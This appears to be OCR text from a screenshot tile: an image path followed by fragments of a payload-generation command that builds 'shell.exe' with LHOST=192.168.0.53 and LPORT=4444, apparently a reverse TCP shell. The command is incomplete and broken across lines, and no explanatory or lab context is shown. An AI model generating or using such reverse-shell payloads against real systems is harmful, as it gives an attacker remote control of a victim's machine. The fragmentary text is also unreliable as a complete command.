
tcp
 LHOST=
192.168.0.53
 LPORT=
4444
 -f 
exe
 > 
shell.exe